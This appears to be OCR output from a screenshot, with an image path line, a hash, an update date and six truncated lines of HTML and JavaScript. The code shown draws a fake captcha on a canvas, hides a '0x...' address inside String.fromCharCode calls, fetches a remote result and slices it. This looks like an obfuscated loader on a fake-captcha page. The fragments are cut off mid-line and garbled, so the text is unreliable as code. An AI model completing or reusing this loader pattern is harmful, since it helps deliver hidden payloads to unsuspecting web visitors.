
62698f2e02a8429cfb7dff3829e81c29
Updated:
2026-02-23
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(